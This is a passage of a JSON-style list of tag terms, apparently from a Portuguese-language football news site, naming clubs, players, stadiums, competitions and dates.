Taddei"},{"term":"Aloísio"},{"term":"Alvinegro"},{"term":"Amarildo"},{"term":"Amazon Prime"},{"term":"América de Propriá"},{"term":"América do México"},{"term":"América-MEX"},{"term":"América-MG"},{"term":"América-RN"},{"term":"Ana Paula Oliveira"},{"term":"Andraus Brasil"},{"term":"Andre Visser"},{"term":"Andres Rueda"},{"term":"André Krobel"},{"term":"Anjo das Pernas Tortas"},{"term":"Anulação"},{"term":"Análise"},{"term":"Apea"},{"term":"Apertura"},{"term":"Araguacema FC"},{"term":"Araguaína"},{"term":"Aranha"},{"term":"Arena Neoquímica"},{"term":"Arena Rostov"},{"term":"Arthur Afro"},{"term":"Artilheiros"},{"term":"Arílson"},{"term":"Aspire Zone - Campo 7"},{"term":"Asprilla"},{"term":"Assassinado"},{"term":"Atalanta BC"},{"term":"Athirson"},{"term":"Athletic Bilbao"},{"term":"Atleta"},{"term":"Atletiba"},{"term":"Atlético Cajazeiras"},{"term":"Atlético Piauiense"},{"term":"Auckland"},{"term":"Audiência"},{"term":"Aves"},{"term":"Azerbaijão"},{"term":"BG Cup"},{"term":"Bahraini Premier League"},{"term":"Baixinho"},{"term":"Bandeirante de Brodowski"},{"term":"Bandeiras"},{"term":"Baraúnas"},{"term":"Barbalha"},{"term":"Barcelona de Guayaquil"},{"term":"Belarus"},{"term":"Belenenses"},{"term":"Belga"},{"term":"Bellini"},{"term":"Belo Jardim FC"},{"term":"Beneficente"},{"term":"Betim FC"},{"term":"Bicho-Papão"},{"term":"Big Brother Brasil"},{"term":"Boa Vista"},{"term":"Bobô"},{"term":"Bonsucesso FC"},{"term":"Borneo Samarinda"},{"term":"Bosco"},{"term":"Brabas"},{"term":"Bruninho"},{"term":"Bruno Gonçalves"},{"term":"Bruno Henrique"},{"term":"Bruno Miguel"},{"term":"Bruno Moraes"},{"term":"Bruno Pianissolla"},{"term":"Bruno Pivetti"},{"term":"Byron Castillo"},{"term":"CA Joseense"},{"term":"CA Paulistano"},{"term":"CARFEM"},{"term":"CEAC\/Araruama"},{"term":"CEO"},{"term":"CEOV"},{"term":"CF Valencia"},{"term":"CREC"},{"term":"CT Evaristo de Macedo"},{"term":"CT Red Bull"},{"term":"CT Sorocaba 1"},{"term":"CT do Antalyaspor"},{"term":"CaJu"},{"term":"Caio Ribeiro"},{"term":"Calcio"},{"term":"Calçada da Fama"},{"term":"Camaçari"},{"term":"Cambura"},{"term":"Camisa Branca"},{"term":"Campenato Paulista"},{"term":"Campeonaos"},{"term":"Campeonato Basileiro"},{"term":"Campeonato Dinamarquês"},{"term":"Campeonato Distrital de Santarém"},{"term":"Campeonato Escocês"},{"term":"Campeonato Matogrossense"},{"term":"Campeonato da Letônia"},{"term":"Campeão dos Campeões"},{"term":"Campo da Ana Costa"},{"term":"Cantona"},{"term":"Cantora"},{"term":"Carlitos Tevez"},{"term":"Carlos Alberto Silva"},{"term":"Carlos Gabriel"},{"term":"Carlos Henrique"},{"term":"Carlos Pimentel"},{"term":"Carlos Renaux"},{"term":"Carro"},{"term":"Cartolouco"},{"term":"Cascavel"},{"term":"Cassino Online"},{"term":"Caçador AC"},{"term":"Celta de Vigo B"},{"term":"Central de San José"},{"term":"Chegada"},{"term":"Chicão"},{"term":"Chuva"},{"term":"Circular"},{"term":"Claudiomiro"},{"term":"Cleyton"},{"term":"Clássico da Saudade"},{"term":"Cláudio Adão"},{"term":"Cléber Gaúcho"},{"term":"Colchoneros"},{"term":"Coleção"},{"term":"Comissão"},{"term":"Complexo Social do Morumbi"},{"term":"Concessão"},{"term":"Conmebol Liga Evolução"},{"term":"Copa Brasileirinho"},{"term":"Copa Kirin"},{"term":"Copa OFI"},{"term":"Copa Paulista Feminina"},{"term":"Copa Roca"},{"term":"Copa SP"},{"term":"Copa União"},{"term":"Copa da Finlândia"},{"term":"Copa da Inglaterra"},{"term":"Copa da Liga Japonesa"},{"term":"Copa da Lituânia"},{"term":"Copa do Imperador"},{"term":"Copa do Mundo Feminina"},{"term":"Copa do Uruguai"},{"term":"Coquimbo"},{"term":"Corte"},{"term":"Corumbaense"},{"term":"Cosmopolitano"},{"term":"Cosmos"},{"term":"Cristiano Troisi"},{"term":"Cruz Azul"},{"term":"Câmara dos Deputados"},{"term":"Célio Silva"},{"term":"Córdoba"},{"term":"DC United"},{"term":"Da Silva"},{"term":"Daciel"},{"term":"Dadá Maravilha"},{"term":"Daejeon Citizen"},{"term":"Dario"},{"term":"Davi Zaqueo"},{"term":"David Duarte"},{"term":"Decreto"},{"term":"Denner"},{"term":"Devid Silva"},{"term":"Di Stéfano"},{"term":"Dia 3"},{"term":"Diego Domene"},{"term":"Diego Palhinha"},{"term":"Diogo Rangel"},{"term":"Diretoria"},{"term":"Distrital do Inamar"},{"term":"Domingos da Guia"},{"term":"Donato"},{"term":"Dudu Patetuci"},{"term":"Década de 30"},{"term":"Década de 60"},{"term":"Décima Rodada"},{"term":"EC Meia Noite"},{"term":"EC Passo Fundo"},{"term":"Edmar"},{"term":"Edno"},{"term":"Edno Roberto"},{"term":"Edson Boaro"},{"term":"Eduardo Sasha"},{"term":"El Chino"},{"term":"Elano Blumer"},{"term":"Eli Sabiá"},{"term":"Elias Figueroa"},{"term":"Eliminatórias Sul-Americanas"},{"term":"Emerson Martins"},{"term":"Encerramento"},{"term":"Enck"},{"term":"Enderson Moreira"},{"term":"Eric Melo"},{"term":"Erick Brendon"},{"term":"Erling Haaland"},{"term":"Escolha"},{"term":"Escândalo"},{"term":"Espanyol"},{"term":"Espartanas"},{"term":"Espírito Santo"},{"term":"Esquema"},{"term":"Estreantes"},{"term":"Estrelão"},{"term":"Estudiantes"},{"term":"Estádio Adhemar de Barros"},{"term":"Estádio Antonio Pinheiro Junior"},{"term":"Estádio Azteca"},{"term":"Estádio Benitão"},{"term":"Estádio Bezerrão"},{"term":"Estádio Canarinho"},{"term":"Estádio Canindé"},{"term":"Estádio Charrúa"},{"term":"Estádio Cornélio de Barros"},{"term":"Estádio Domingão"},{"term":"Estádio Education City"},{"term":"Estádio Eliel Martins"},{"term":"Estádio Gonzalo Pozo Ripalda"},{"term":"Estádio Hercílio Luz"},{"term":"Estádio Hernando Siles"},{"term":"Estádio Joaquim Flores"},{"term":"Estádio King Abdullah"},{"term":"Estádio Luis Augusto de Oliveira"},{"term":"Estádio Lusail"},{"term":"Estádio Luís Augusto Oliveira"},{"term":"Estádio Manduzão"},{"term":"Estádio Maria Abadia"},{"term":"Estádio Metropolitano de Techo"},{"term":"Estádio Montanha dos Vinhedos"},{"term":"Estádio Municipal"},{"term":"Estádio Municipal Vereador José Feres"},{"term":"Estádio Nacional de Tóquio"},{"term":"Estádio Pedro Ludovico"},{"term":"Estádio Sanchez Rumoroso"},{"term":"Estádio Serra Dourada"},{"term":"Estádio Teixeirão"},{"term":"Estádio Tonicão"},{"term":"Estádio Vieirão"},{"term":"Estádio Willie Davids"},{"term":"Estádio da Ressacada"},{"term":"Estádio do Café"},{"term":"Estádio do Mineirão"},{"term":"Estádio do Vale"},{"term":"Estádio Ítalo Limongi"},{"term":"Eurico Miranda"},{"term":"Evento"},{"term":"Exploria Stadium"},{"term":"FC Atyrau"},{"term":"FC Dallas"},{"term":"FC Rio de Janeiro"},{"term":"FC Ural"},{"term":"Fabio Guedes"},{"term":"Fabián Bustos"},{"term":"Falta"},{"term":"Farense"},{"term":"Felipe Alves"},{"term":"Felipe Reis"},{"term":"Fernando Morientes"},{"term":"Festival Paulista"},{"term":"Filipe Dahora"},{"term":"Fla-Flu"},{"term":"Folga"},{"term":"Football League"},{"term":"Fortín"},{"term":"Foz do Iguaçu"},{"term":"France Football"},{"term":"Fratura"},{"term":"Fraude"},{"term":"Fred"},{"term":"Friedenreich"},{"term":"Fuga"},{"term":"Futebol Americano"},{"term":"Futebol Austríaco"},{"term":"Futebol Macedônio"},{"term":"Futebol Mundial"},{"term":"Futebol Olímpico"},{"term":"Futebol Piauiense"},{"term":"Futebol Russo"},{"term":"Futebol Sul-Coreano"},{"term":"Futebol Árabe"},{"term":"Fórum Brasileiro de Treinadores de Futebol"},{"term":"GAS"},{"term":"GE Bagé"},{"term":"GE Glória"},{"term":"Gabriel Fernández"},{"term":"Gabriel Grando"},{"term":"Gabriel Ramaciotti"},{"term":"Gabriel Vidal"},{"term":"Gabryel Godinho"},{"term":"Galatasaray SK"},{"term":"Galo Maringá"},{"term":"Galácticos"},{"term":"Galícia"},{"term":"Ganês"},{"term":"Geodis Park"},{"term":"Geraldão"},{"term":"Germán Cano"},{"term":"Germânia"},{"term":"Giba"},{"term":"Gilberto"},{"term":"Gilmar"},{"term":"Governo"},{"term":"Governo Federal"},{"term":"Governo de São Paulo"},{"term":"Grafite"},{"term":"Granada"},{"term":"Granate"},{"term":"Grande São Paulo"},{"term":"Gravataí"},{"term":"Greve"},{"term":"Grupo 27"},{"term":"Guarani de Juazeiro"},{"term":"Guarany de Sobral"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Guaçuano"},{"term":"Guilherme Dalla Déa"},{"term":"Guilherme Neto"},{"term":"Gurias Gremistas"},{"term":"Gustavo"},{"term":"Gustavo Diniz"},{"term":"Gustavo Marques"},{"term":"Gylmar dos Santos Neves"},{"term":"Göztepe"},{"term":"HBO Max"},{"term":"Hadson Nery"},{"term":"Hammers"},{"term":"Henrique"},{"term":"Henrique Fernandes"},{"term":"Henrique Silva"},{"term":"Hernane Brocador"},{"term":"Heron Ferreira"},{"term":"Hospital Albert Einstein"},{"term":"ISL"},{"term":"Ibarra"},{"term":"Igor Fernandes"},{"term":"Iluminação"},{"term":"Indenização"},{"term":"Independente EC"},{"term":"Independiente de Avellaneda"},{"term":"Inscrições"},{"term":"Instat TV"},{"term":"Inter\u0026Co Stadium"},{"term":"Inverno Solidário"},{"term":"Iraty SC"},{"term":"Irmão"},{"term":"Itabaiana"},{"term":"Ituano FC"},{"term":"J-League 3"},{"term":"Javier Zanetti"},{"term":"Jean Chera"},{"term":"Jejum"},{"term":"Jesualdo Ferreira"},{"term":"Jhonatan Lima"},{"term":"Jogadoras"},{"term":"Jogo Treino"},{"term":"Jogos Regionais"},{"term":"John"},{"term":"John Textor"},{"term":"Jorge Jesus"},{"term":"Jorge Mendonça"},{"term":"Jorge Valdano"},{"term":"Jornalismo Esportivo"},{"term":"João Brigatti"},{"term":"João Burse"},{"term":"João Carlos Ângelo"},{"term":"João Cubas"},{"term":"João Doria"},{"term":"João Valim"},{"term":"João Zachini"},{"term":"Juan Pablo Sorín"},{"term":"Juary"},{"term":"Jubilo Iwata"},{"term":"Juninho Manella"},{"term":"Juninho Paulista"},{"term":"Junior Rocha"},{"term":"Juventus-SC"},{"term":"Júnior Batista"},{"term":"Júnior Dutra"},{"term":"Kaique"},{"term":"Kaká"},{"term":"Kanchanaburi"},{"term":"Kauan"},{"term":"Kauan Sousa"},{"term":"Kauã Jesus"},{"term":"Kauã Vinícius"},{"term":"Kauã Ziegler"},{"term":"Keké"},{"term":"Kleiton Lima"},{"term":"Kylian Mbappé"},{"term":"La Liga 2"},{"term":"Lampang FC"},{"term":"Lanús"},{"term":"Lara"},{"term":"Laterais"},{"term":"Laécio Aquino"},{"term":"Le Havre"},{"term":"Leandrinho"},{"term":"Leandro Machado"},{"term":"Leandro Mehlich"},{"term":"Lei do Mandante"},{"term":"Lelê"},{"term":"Lençoense"},{"term":"Leprosos"},{"term":"Leston Junior"},{"term":"Lesões"},{"term":"Leão da 13"},{"term":"Leão do Norte"},{"term":"Liderança"},{"term":"Liga Mineira de Futebol"},{"term":"Liga Portugal SABSEG"},{"term":"Liga de Santarém"},{"term":"Lion City Sailors"},{"term":"Lionel Scaloni"},{"term":"Literatura"},{"term":"Locutor"},{"term":"Los Angeles FC"},{"term":"Luca Toni"},{"term":"Lucas"},{"term":"Lucas Anacker"},{"term":"Lucas Brando"},{"term":"Lucas Lima"},{"term":"Lucas Miranda"},{"term":"Luisinho Lemos"},{"term":"Luizinho Lopes"},{"term":"Luque"},{"term":"Luxemburgo"},{"term":"Lázaro"},{"term":"Léo Campos"},{"term":"Léo Ceará"},{"term":"Léo Souza"},{"term":"Lúcio Flávio"},{"term":"MPSP"},{"term":"Mageense"},{"term":"Maicon Douglas"},{"term":"Majestoso"},{"term":"Mandos"},{"term":"Manipulação de Resultado"},{"term":"Marca"},{"term":"Marcelinho Paraíba"},{"term":"Marcinho"},{"term":"Marco Aurélio Cunha"},{"term":"Marco Gama"},{"term":"Marcos"},{"term":"Marcos Campagnolo"},{"term":"Marcos Vinícius"},{"term":"Margão"},{"term":"Marquinhos Santos"},{"term":"Marroquino"},{"term":"Mascotes"},{"term":"Matheus"},{"term":"Matheus Favali"},{"term":"Matheus Pimenta"},{"term":"Mattheus Aragão"},{"term":"Medalha de Bronze"},{"term":"Medida Provisória"},{"term":"Meias"},{"term":"Melgar"},{"term":"Memória"},{"term":"Mengálvio"},{"term":"Metalist"},{"term":"Metalist 1925 Kharkiv"},{"term":"Metropolitano"},{"term":"Mianmar"},{"term":"Michel"},{"term":"Miguelito"},{"term":"Mini Guia"},{"term":"Moisés"},{"term":"Moisés Moura"},{"term":"Mozart"},{"term":"Muharraq Club"},{"term":"Multa"},{"term":"Mário Jardel"},{"term":"Mário Jorge Lobo Zagallo"},{"term":"Mário Tilico"},{"term":"Márlon"},{"term":"Mārupes SC"},{"term":"Nancy"},{"term":"Narrados"},{"term":"Narração"},{"term":"Nashville"},{"term":"Nathan Fogaça"},{"term":"Naxxar Lions"},{"term":"Nelsinho Baptista"},{"term":"Nicholas"},{"term":"Nigeriano"},{"term":"Nova Jersey"},{"term":"Nova Lima"},{"term":"Nova Mutum"},{"term":"Novela"},{"term":"Novembro"},{"term":"Novo EC"},{"term":"Olympique Lyonnais"},{"term":"Olympique Marseille"},{"term":"Once Caldas"},{"term":"Onde a bola ainda rola no mundo"},{"term":"Onça"},{"term":"Organização"},{"term":"Oswaldo de Oliveira"},{"term":"Oséas"},{"term":"PSTC"},{"term":"Pablo Fernandez"},{"term":"Pablo Forlán"},{"term":"Palmas"},{"term":"Paolo Rossi"},{"term":"Papa Francisco"},{"term":"Papada"},{"term":"Papai Noel"},{"term":"Parmalat"},{"term":"Parreira"},{"term":"Paulistão Play"},{"term":"Paulo Nunes"},{"term":"Paulo Rangel"},{"term":"Paulo Sérgio"},{"term":"Pedro Acorsi"},{"term":"Pedro Felipe"},{"term":"Pedro Mantovani"},{"term":"Penarol"},{"term":"Penedense"},{"term":"Pequeno Polegar"},{"term":"Perugia"},{"term":"Pescara"},{"term":"Pindamonhangaba"},{"term":"Platense"},{"term":"Polidoro Júnior"},{"term":"Ponta"},{"term":"Popó"},{"term":"Primavera EC"},{"term":"Primeira Edição"},{"term":"Primeira Nacional"},{"term":"Primeira Vitória"},{"term":"Primeiro"},{"term":"Primeiro Título"},{"term":"Prisco Palumbo"},{"term":"Programa"},{"term":"Provocação"},{"term":"Prudente"},{"term":"Pumas"},{"term":"Puskas"},{"term":"Queda"},{"term":"Queimados FC"},{"term":"Radialista"},{"term":"Rafa Sudré"},{"term":"Rafael Gava"},{"term":"Rafael Godinho"},{"term":"Raphael Bahia"},{"term":"Raphael Claus"},{"term":"Raphael Pereira"},{"term":"Raul"},{"term":"Real Betis"},{"term":"Recopa Sulamericana"},{"term":"Recurso"},{"term":"Red Bull Salzburg"},{"term":"Reforma"},{"term":"Rei"},{"term":"Renato Portaluppi"},{"term":"Rentistas"},{"term":"Renúncia"},{"term":"República Tcheca"},{"term":"Reuther Moreira"},{"term":"Rey de Copas"},{"term":"Rian Souza"},{"term":"Ricardo Navarro"},{"term":"Richard"},{"term":"Rildo"},{"term":"Rincón"},{"term":"Rio Branco FC"},{"term":"Rio Branco de Venda Nova"},{"term":"Robson"},{"term":"Rodada 11"},{"term":"Rodrigo Andrade"},{"term":"Roger"},{"term":"Romulo Senna"},{"term":"Romércio"},{"term":"Ronaldão"},{"term":"Rondoniense"},{"term":"Rostov"},{"term":"Royal Antwerp"},{"term":"SC Guaraí"},{"term":"SC São Paulo"},{"term":"Salatiel"},{"term":"Salto FC"},{"term":"Salários Atrasados"},{"term":"Samara"},{"term":"Samara Arena"},{"term":"Sampaio Corrêa FC"},{"term":"Sampaio Corrêa FE"},{"term":"Samuel Conceição"},{"term":"Samuel Deus"},{"term":"San Cup"},{"term":"San Luís"},{"term":"Sandro"},{"term":"Santa Cruz de la Sierra"},{"term":"Santa Fé"},{"term":"Santa Rosa EC"},{"term":"Santacruzense"},{"term":"Santarritense"},{"term":"Santiago Morning"},{"term":"Santos-AP"},{"term":"Seleção Neozelandesa"},{"term":"Seleção Nicaraguense"},{"term":"Seleção Norte-Coreana"},{"term":"Seleção Sul-Africana"},{"term":"Seleção Sérvia"},{"term":"Semifinalistas"},{"term":"Sesc Venda Nova"},{"term":"Sevilla FC"},{"term":"She Believes Cup"},{"term":"Sidney"},{"term":"Silas"},{"term":"Sissi"},{"term":"Situação"},{"term":"SoFI Stadium"},{"term":"Sousa Tibiri"},{"term":"Spartak Stadium"},{"term":"Stade de Lyon"},{"term":"Stadium Australia"},{"term":"Stanford Stadium"},{"term":"Sub-24"},{"term":"Sud América"},{"term":"Sul-Americano"},{"term":"Superintendente"},{"term":"Superliga Europeia"},{"term":"São Francisco FC"},{"term":"São Francisco-BA"},{"term":"São Gonçalo EC"},{"term":"São Raimundo EC"},{"term":"Sérgio Oliveira"},{"term":"Sócios"},{"term":"TJD-MA"},{"term":"TQL Stadium"},{"term":"Tanger"},{"term":"Taça Inconfidência"},{"term":"Taça Jules Rimet"},{"term":"Tenerife"},{"term":"Tentativa"},{"term":"Terceira Liga"},{"term":"Thales"},{"term":"Thales Lira"},{"term":"Thiago"},{"term":"Thiago Constância"},{"term":"Thiago Gomes"},{"term":"Thiago Oliveira"},{"term":"Thiago Silva"},{"term":"Time B"},{"term":"Timon EC"},{"term":"Tiro"},{"term":"Titulo"},{"term":"Tocantins de Miracema"},{"term":"Tom Cristian"},{"term":"Torneio She Believes"},{"term":"Torneio das Nações"},{"term":"Toros Lokos"},{"term":"Torreense"},{"term":"Trabzonspor"},{"term":"Tribunal"},{"term":"Trio de Arbitragem"},{"term":"Troféu"},{"term":"Tráfico de Drogas"},{"term":"Três Gols"},{"term":"Tufão"},{"term":"Tumor"},{"term":"Tuntum"},{"term":"Tupãzinho"},{"term":"Turim"},{"term":"Tática"},{"term":"UAI Urquiza"},{"term":"Ulsan Hyundai"},{"term":"Umbro"},{"term":"Union St. Gilloise"},{"term":"Universidad César Vallejo"},{"term":"União AC"},{"term":"União Luziense"},{"term":"Unión Española"},{"term":"Vadão"},{"term":"Vaga"},{"term":"Valdir"},{"term":"Verdão do Oeste"},{"term":"Verê FC"},{"term":"Viagem"},{"term":"Vice-Presidente"},{"term":"Vinicius Baracioli"},{"term":"Vinicius Bergantin"},{"term":"Vinícius"},{"term":"Vitória da Conquista"},{"term":"Votação"},{"term":"Wagner"},{"term":"Wagner Lopes"},{"term":"Waldir Peres"},{"term":"Wallace"},{"term":"William Magrão"},{"term":"Yeferson Soteldo"},{"term":"Zebra"},{"term":"Zetti"},{"term":"Zimbábue"},{"term":"Zumbi EC"},{"term":"Zé Mateus"},{"term":"Édson Boaro"},{"term":"Élber"},{"term":"Índio Condá"},{"term":"Ítalo Rodrigues"},{"term":"10"},{"term":"100 gols"},{"term":"101 anos"},{"term":"104 anos"},{"term":"105 anos"},{"term":"114 anos"},{"term":"117 anos"},{"term":"12 a 0"},{"term":"122 Anos"},{"term":"13 Anos"},{"term":"13ª Edição"},{"term":"14 a 0"},{"term":"15 de Campo Bom"},{"term":"15ª Rodada"},{"term":"1913"},{"term":"1915"},{"term":"1918"},{"term":"1920"},{"term":"1922"},{"term":"1923"},{"term":"1928"},{"term":"1945"},{"term":"27 Anos"},{"term":"3 a 1"},{"term":"36 Anos"},{"term":"4 a 0"},{"term":"450 jogos"},{"term":"5 a 0"},{"term":"6 a 1"},{"term":"8 a 0"},{"term":"9 a 0"},{"term":"A Mais Briosa - Um Amor 100 Divisão"},{"term":"A Vitrine do Futebol Feminino"},{"term":"AA Flamengo"},{"term":"AA Portuguesa"},{"term":"AC Fiorentina"},{"term":"ACD Potiguar"},{"term":"AD Carmópolis"},{"term":"ADAF"},{"term":"ADG"},{"term":"AFA"},{"term":"AFC Champions League Two"},{"term":"APOEL Nicósia"},{"term":"AS Nancy-Lorraine"},{"term":"AS Pirae"},{"term":"AT\u0026T Stadium"},{"term":"Abadião"},{"term":"Abandono"},{"term":"Academia"},{"term":"Aclamação"},{"term":"Acusado"},{"term":"Adaílton"},{"term":"Ademir"},{"term":"Ademir de Menezes"},{"term":"Ado"},{"term":"Adrianinho"},{"term":"Adriano Gabiru"},{"term":"Advogado"},{"term":"Afeganistão"},{"term":"Aflitos"},{"term":"Afogados da Ingazeira FC"},{"term":"Agente de Atletas"},{"term":"Airton"},{"term":"Al Akhoud"},{"term":"Al Dhaid"},{"term":"Al Jazira"},{"term":"Al Jubail"},{"term":"Al Merreikh"},{"term":"Al Naft"},{"term":"Al Nassr"},{"term":"Al Thumama"},{"term":"Al Thumama Stadium"},{"term":"Al Zulfi"},{"term":"Al-Diraiyah"},{"term":"Al-Hazem"},{"term":"Al-Hilal"},{"term":"Al-Jazira"},{"term":"Alagoas"},{"term":"Alambrado"},{"term":"Alan Costa"},{"term":"Alan George"},{"term":"Alan Grafite"},{"term":"Albacete"},{"term":"Alberto"},{"term":"Alcides Ghiggia"},{"term":"Alex Almeida"},{"term":"Alex Lima"},{"term":"Alex Reinaldo"},{"term":"AllTV"},{"term":"Allano"},{"term":"Allianz Arena"},{"term":"Alteração"},{"term":"Alterações"},{"term":"Alto Rendimento"},{"term":"Alverca"},{"term":"Alê"},{"term":"Amazonas"},{"term":"Amazônia Independente"},{"term":"Ambato"},{"term":"Anderson Sena"},{"term":"Andrea Pirlo"},{"term":"Andreas Brehme"},{"term":"André Alves"},{"term":"André Balada"},{"term":"André Catimba"},{"term":"André Cruz"},{"term":"André Gaspar"},{"term":"Angelina"},{"term":"Angelo Chaves"},{"term":"Anos 1970"},{"term":"Anthony"},{"term":"Apostas de Futebol"},{"term":"Apucarana Sports"},{"term":"Arapiraca"},{"term":"Araçatuba FC"},{"term":"Arbitral"},{"term":"Arena Barra"},{"term":"Arena Ekaterinburgo"},{"term":"Arena Joinville"},{"term":"Arena da Fonte Nova"},{"term":"Argentinos Júniors"},{"term":"Ariel Holan"},{"term":"Ariquemes"},{"term":"Arlington"},{"term":"Arrecadação"},{"term":"Arriba Jabuca"},{"term":"Arthur"},{"term":"Artilheira"},{"term":"Asa Branca"},{"term":"Assalto"},{"term":"Ataque dos Sonhos"},{"term":"Atlanta 1996"},{"term":"Atlanta United II"},{"term":"Atlante"},{"term":"Atlas"},{"term":"Atlético Cajazeirense"},{"term":"Atlético Progresso Clube"},{"term":"Atlético Roraima"},{"term":"Atlético Santista"},{"term":"Atlético-MG"},{"term":"Atlético-PR"},{"term":"Atraso"},{"term":"Audi Field"},{"term":"Augusto Melo"},{"term":"Augustín Cejas"},{"term":"Automobilismo"},{"term":"Automóvel"},{"term":"Azulino"},{"term":"BFC Daugavpils"},{"term":"BL Sports"},{"term":"Bahia EC"},{"term":"Baixada Santista"},{"term":"Baraka"},{"term":"Bari"},{"term":"Barra Mansa"},{"term":"Barra Mansa FC"},{"term":"Barra-SC"},{"term":"Bartell"},{"term":"Barthez"},{"term":"Baré EC"},{"term":"Batel"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beckenbauer"},{"term":"Belford Roxo"},{"term":"Belgrado"},{"term":"Belize"},{"term":"Belize Premier League"},{"term":"Bella Vista"},{"term":"Bella Vista de Paysandu"},{"term":"Belletti"},{"term":"Belmopan FC"},{"term":"Benzema"},{"term":"Bernardo Schappo"},{"term":"Beroe"},{"term":"Betim"},{"term":"Beto"},{"term":"Biancocelesti"},{"term":"Bianconeri"},{"term":"Biancorossi"},{"term":"Bill"},{"term":"Bill Shankly"},{"term":"Biografia"},{"term":"Blooming"},{"term":"Bobby Charlton"},{"term":"Boicote"},{"term":"Bola"},{"term":"Boro"},{"term":"Botafogo-BA"},{"term":"Botev"},{"term":"Botev Plovdiv"},{"term":"Braga"},{"term":"Bragantino-PA"},{"term":"Brazino 777"},{"term":"Brena"},{"term":"Brisbane"},{"term":"Bruno Ferreira"},{"term":"Bruno Mezenga"},{"term":"Bruno Oliveira"},{"term":"Bruno Uvini"},{"term":"Bruno Xavier"},{"term":"Bubanesvar"},{"term":"Bugrão"},{"term":"Busatto"},{"term":"Bávaros"},{"term":"Bétis"},{"term":"CA Fénix"},{"term":"CA Lanús"},{"term":"CAF"},{"term":"CD Laguna"},{"term":"CD Trofense"},{"term":"CEFAT"},{"term":"CFR Cluj"},{"term":"CT Meninos da Vila"},{"term":"CT Vila Porto"},{"term":"Cabecinha de Ouro"},{"term":"Cabeção"},{"term":"Cabo Verde"},{"term":"Caen"},{"term":"Caio Garcia"},{"term":"Caio Lucas"},{"term":"Cairo"},{"term":"Camaronês"},{"term":"Cametá SC"},{"term":"Camoranesi"},{"term":"Campanhas"},{"term":"Campeonato Bósnio"},{"term":"Campeonato Chinês"},{"term":"Campeonato Costarriquenho"},{"term":"Campeonato Hong Kong"},{"term":"Campeonato Luxemburguês"},{"term":"Campeonato Macedônio"},{"term":"Campeonato Malaio"},{"term":"Campeonato Moldavo"},{"term":"Campeonato Paulista Feminino"},{"term":"Campeonato Sudanês"},{"term":"Campeonato Sul-Americano de Clubes"},{"term":"Campeonato Sul-Brasileiro"},{"term":"Campeonato Tanzaniano"},{"term":"Campeonato Uzbeque"},{"term":"Campeonato de Hong Kong"},{"term":"Campeonatos Nacionais"},{"term":"Campeonatos Regionais"},{"term":"Campos"},{"term":"Canal Brasil"},{"term":"Candidato"},{"term":"Canhotinha de Ouro"},{"term":"Canhão da Vila"},{"term":"Cannes"},{"term":"Capeonatos"},{"term":"Capetinha"},{"term":"Capital-TO"},{"term":"Carbone"},{"term":"Carcará do Sertão"},{"term":"Carlos Galván"},{"term":"Carlos Sanchez"},{"term":"Carlos Volante"},{"term":"Cartagena"},{"term":"Casa de Apostas"},{"term":"Casal 20"},{"term":"Catania"},{"term":"Catar 2022"},{"term":"Cauan de Almeida"},{"term":"Cauã Santos"},{"term":"Caíque"},{"term":"Cebu FC"},{"term":"Ceilandense"},{"term":"Central Español"},{"term":"Centurión"},{"term":"Cera"},{"term":"Cerimônia"},{"term":"Cerrado EC"},{"term":"Cerveja"},{"term":"Cesso"},{"term":"Champions League Asia"},{"term":"Chapadinha FC"},{"term":"Charles Miller"},{"term":"Chiquinho"},{"term":"Chrystian Barletta"},{"term":"Chuvas"},{"term":"Cicinho"},{"term":"Cilinho"},{"term":"Citizens"},{"term":"Clayton"},{"term":"Clemer"},{"term":"Clube Atlético Mineiro"},{"term":"Clássico Alvinegro"},{"term":"Cláudio Fernandez"},{"term":"Cléo Pereira"},{"term":"Cobi Jones"},{"term":"Coimbra Sports B"},{"term":"Colo-Colo de Ilhéus"},{"term":"Colorado EC"},{"term":"Colón"},{"term":"Colônia"},{"term":"Comercial-PI"},{"term":"Concurso"},{"term":"Conferência"},{"term":"Conmebol Evolución"},{"term":"Convulsão"},{"term":"Cooper"},{"term":"Coordenadora"},{"term":"Copa AUF Uruguai"},{"term":"Copa Alagoas"},{"term":"Copa Conectafoot"},{"term":"Copa Ibrachina"},{"term":"Copa Libertadores da América"},{"term":"Copa Norte"},{"term":"Copa Paulista do Interior"},{"term":"Copa Pernambuco"},{"term":"Copa Uruguai"},{"term":"Copa Votorantim"},{"term":"Copa da Albânia"},{"term":"Copa da Bulgária"},{"term":"Copa da Itália"},{"term":"Copa da Letônia"},{"term":"Copa da Liga"},{"term":"Copa da Rússia"},{"term":"Copa do Mundo 1962"},{"term":"Copa do Paraguai"},{"term":"Cordino"},{"term":"Corinthians de Santo André"},{"term":"Corrupção"},{"term":"Cosmopolitano FC"},{"term":"Cosmopolitano Sports"},{"term":"Coxa-Branca"},{"term":"Craque"},{"term":"Crato EC"},{"term":"Crixás EC"},{"term":"Cronistas"},{"term":"Cruzados"},{"term":"Crvena Zvezda"},{"term":"Culés"},{"term":"Curta Metragem"},{"term":"Câmara de Santos"},{"term":"Cérebro"},{"term":"César"},{"term":"César Maluco"},{"term":"César Prates"},{"term":"Dado Oliveira"},{"term":"Daegu FC"},{"term":"Daejeon Hana Citizen"},{"term":"Daniel Kaminski"},{"term":"Daniel Neri"},{"term":"Daniel Troiano"},{"term":"Daniel Vorcaro"},{"term":"David Beckham"},{"term":"Davis"},{"term":"De Sordi"},{"term":"Debate"},{"term":"Decano"},{"term":"Dedê"},{"term":"Defensores Del Chaco"},{"term":"Definições"},{"term":"Deivid"},{"term":"Deivinho"},{"term":"Democracia Corinthiana"},{"term":"Deportivo Lara"},{"term":"Derlis Gonzáles"},{"term":"Derrota"},{"term":"Desempenho"},{"term":"Detroit"},{"term":"Dheimison"},{"term":"Di Stefano"},{"term":"Dia 10"},{"term":"Dia 15"},{"term":"Dia 7"},{"term":"Dia 9"},{"term":"Diego Forlán"},{"term":"Diego Landis"},{"term":"Dieguinho"},{"term":"Dieguinho Costa"},{"term":"Diemerson"},{"term":"Diogo"},{"term":"Djalma Dias"},{"term":"Djalminha"},{"term":"Documentos"},{"term":"Doença"},{"term":"Domingos"},{"term":"Dortmund"},{"term":"Douglas Bacelar"},{"term":"Dudu Figueiredo"},{"term":"Dyego Coelho"},{"term":"Década de 40"},{"term":"EC São Borja"},{"term":"EC Tanabi"},{"term":"Eastern Long Lions"},{"term":"Eden Park"},{"term":"Edina Alves Batista"},{"term":"Edson"},{"term":"Edson de Lima"},{"term":"Edu Manga"},{"term":"Edu 